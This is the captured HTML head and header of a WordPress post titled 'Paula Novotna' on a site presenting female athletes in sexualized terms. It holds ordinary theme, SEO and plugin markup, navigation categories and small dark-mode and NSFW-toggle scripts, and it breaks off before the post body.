

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hottestfemaleathletes.com/paula-novotna/
body_size: 16308
content:
	<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="en-US"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="en-US"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="en-US"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://hottestfemaleathletes.com/xmlrpc.php"/>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Paula Novotna - Hottest Female Athletes</title>
	<link rel="canonical" href="https://hottestfemaleathletes.com/paula-novotna/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Paula Novotna - Hottest Female Athletes" />
	<meta property="og:url" content="https://hottestfemaleathletes.com/paula-novotna/" />
	<meta property="og:site_name" content="Hottest Female Athletes" />
	<meta property="article:published_time" content="2021-10-26T19:22:00+00:00" />
	<meta property="og:image" content="https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2093-paula-novotna.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1349" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@sexyolympics21" />
	<meta name="twitter:site" content="@sexyolympics21" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hottestfemaleathletes.com/paula-novotna/#article","isPartOf":{"@id":"https://hottestfemaleathletes.com/paula-novotna/"},"author":{"name":"admin","@id":"https://hottestfemaleathletes.com/#/schema/person/717e4e17a46199553578389f2d12ee02"},"headline":"Paula Novotna","datePublished":"2021-10-26T19:22:00+00:00","mainEntityOfPage":{"@id":"https://hottestfemaleathletes.com/paula-novotna/"},"wordCount":2,"commentCount":0,"image":{"@id":"https://hottestfemaleathletes.com/paula-novotna/#primaryimage"},"thumbnailUrl":"https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2093-paula-novotna.jpg","articleSection":["Volleyball Girls"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://hottestfemaleathletes.com/paula-novotna/#respond"]}]},{"@type":"WebPage","@id":"https://hottestfemaleathletes.com/paula-novotna/","url":"https://hottestfemaleathletes.com/paula-novotna/","name":"Paula Novotna - Hottest Female Athletes","isPartOf":{"@id":"https://hottestfemaleathletes.com/#website"},"primaryImageOfPage":{"@id":"https://hottestfemaleathletes.com/paula-novotna/#primaryimage"},"image":{"@id":"https://hottestfemaleathletes.com/paula-novotna/#primaryimage"},"thumbnailUrl":"https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2093-paula-novotna.jpg","datePublished":"2021-10-26T19:22:00+00:00","author":{"@id":"https://hottestfemaleathletes.com/#/schema/person/717e4e17a46199553578389f2d12ee02"},"breadcrumb":{"@id":"https://hottestfemaleathletes.com/paula-novotna/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hottestfemaleathletes.com/paula-novotna/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hottestfemaleathletes.com/paula-novotna/#primaryimage","url":"https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2093-paula-novotna.jpg","contentUrl":"https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2093-paula-novotna.jpg","width":1080,"height":1349},{"@type":"BreadcrumbList","@id":"https://hottestfemaleathletes.com/paula-novotna/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hottestfemaleathletes.com/"},{"@type":"ListItem","position":2,"name":"Paula Novotna"}]},{"@type":"WebSite","@id":"https://hottestfemaleathletes.com/#website","url":"https://hottestfemaleathletes.com/","name":"Hottest Female Athletes","description":"The sexy, gorgeous, sultry hot ladies of sports!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hottestfemaleathletes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://hottestfemaleathletes.com/#/schema/person/717e4e17a46199553578389f2d12ee02","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hottestfemaleathletes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://hottestfemaleathletes.com"],"url":"https://hottestfemaleathletes.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Hottest Female Athletes &raquo; Feed" href="https://hottestfemaleathletes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hottest Female Athletes &raquo; Comments Feed" href="https://hottestfemaleathletes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hottest Female Athletes &raquo; Paula Novotna Comments Feed" href="https://hottestfemaleathletes.com/paula-novotna/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hottestfemaleathletes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhottestfemaleathletes.com%2Fpaula-novotna%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hottestfemaleathletes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhottestfemaleathletes.com%2Fpaula-novotna%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='coderevolution-front-css-css' href='https://hottestfemaleathletes.com/wp-content/plugins/redditomatic-reddit-post-generator/styles/coderevolution-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='redditomatic-thumbnail-css-css' href='https://hottestfemaleathletes.com/wp-content/plugins/redditomatic-reddit-post-generator/styles/redditomatic-thumbnail.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='g1-main-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/all-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-single-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/single-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-comments-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/comments-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CPoppins%3A400%2C300%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://hottestfemaleathletes.com/wp-content/uploads/dynamic-style-1725488370.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-mashshare-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/mashshare-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://hottestfemaleathletes.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1725488644' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
/*# sourceURL=wpgdprc-front-css-inline-css */
</style>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https://hottestfemaleathletes.com/wp-admin/admin-ajax.php","ajaxNonce":"b72cfcbe9b","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"en_US","showSignUpModal":"1","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"/","prefix":"wpgdprc"};
//# sourceURL=wpgdprc-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1725488644" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://hottestfemaleathletes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hottestfemaleathletes.com/wp-json/wp/v2/posts/2093" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hottestfemaleathletes.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://hottestfemaleathletes.com/?p=2093' />
		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "admin"}});
		</script>
			<style>
	@font-face {
		font-family: "bimber";
							src:url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot");
			src:url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.woff") format("woff"),
			url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	<meta name="g1:switch-skin-css" content="https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/mode-dark.min.css" />	<script>if("undefined"!=typeof localStorage){var skinItemId=document.getElementsByName("g1:skin-item-id");skinItemId=skinItemId.length>0?skinItemId[0].getAttribute("content"):"g1_skin",window.g1SwitchSkin=function(e,t){if(e){var n=document.getElementById("g1-switch-skin-css");if(n){n.parentNode.removeChild(n),document.documentElement.classList.remove("g1-skinmode");try{localStorage.removeItem(skinItemId)}catch(e){}}else{t?document.write('<link id="g1-switch-skin-css" rel="stylesheet" type="text/css" media="all" href="'+document.getElementsByName("g1:switch-skin-css")[0].getAttribute("content")+'" />'):((n=document.createElement("link")).id="g1-switch-skin-css",n.href=document.getElementsByName("g1:switch-skin-css")[0].getAttribute("content"),n.rel="stylesheet",n.media="all",document.head.appendChild(n)),document.documentElement.classList.add("g1-skinmode");try{localStorage.setItem(skinItemId,e)}catch(e){}}}};try{var mode=localStorage.getItem(skinItemId);window.g1SwitchSkin(mode,!0)}catch(e){}}</script>
		<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-2093 single-format-standard wp-embed-responsive wp-theme-bimber g1-layout-stretched g1-hoverable g1-sidebar-normal" itemscope="" itemtype="http://schema.org/WebPage" >

<div class="g1-body-inner">

	<div id="page">
		

		

					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-secondary-nav -->
<!-- END .g1-secondary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-2">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-full g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class=""
			   href="https://hottestfemaleathletes.com/" rel="home">
									Hottest Female Athletes							</a>

			</p>
	
    
			<p class="g1-delta g1-delta-3rd site-description">The sexy, gorgeous, sultry hot ladies of sports!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-2187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-g1-standard menu-item-2187"><a href="https://hottestfemaleathletes.com/">Home</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2237"><a href="https://hottestfemaleathletes.com/category/hot-sports-babes/">Hot Sports Babes</a></li>
<li id="menu-item-2184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2184"><a href="https://hottestfemaleathletes.com/category/beach-handball-hotties/">Beach Handball Hotties</a></li>
<li id="menu-item-2185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2185"><a href="https://hottestfemaleathletes.com/category/golf-ladies/">Golf Ladies</a></li>
<li id="menu-item-2186" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-g1-standard menu-item-2186"><a href="https://hottestfemaleathletes.com/category/volleyball-girls/">Volleyball Girls</a></li>
<li id="menu-item-2420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2420"><a href="https://hottestfemaleathletes.com/category/female-swimmers/">Female Swimmers</a></li>
<li id="menu-item-2577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2577"><a href="https://hottestfemaleathletes.com/category/risque-sexy-athletes/">Risque Sexy Athletes</a></li>
<li id="menu-item-2796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2796"><a href="https://hottestfemaleathletes.com/category/sports-women/">Sports Women</a></li>
<li id="menu-item-2847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2847"><a href="https://hottestfemaleathletes.com/category/hot-gymnasts/">Hot Gymnasts</a></li>
<li id="menu-item-2849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2849"><a href="https://hottestfemaleathletes.com/category/nsfw-sports-babes/">NSFW Sports Babes</a></li>
<li id="menu-item-39558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-39558"><a href="https://hottestfemaleathletes.com/category/sexy-sporty/">Sexy Sporty</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-right">
																																			<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://hottestfemaleathletes.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://hottestfemaleathletes.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
																	<div class="g1-drop g1-drop-nojs g1-drop-with-anim g1-drop-before g1-drop-the-skin g1-drop-the-skin-light g1-drop-m g1-drop-icon">
	<button class="g1-button-none g1-drop-toggle">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Switch skin</span>
		<span class="g1-drop-toggle-arrow"></span>
	</button>
			<div class="g1-drop-content">
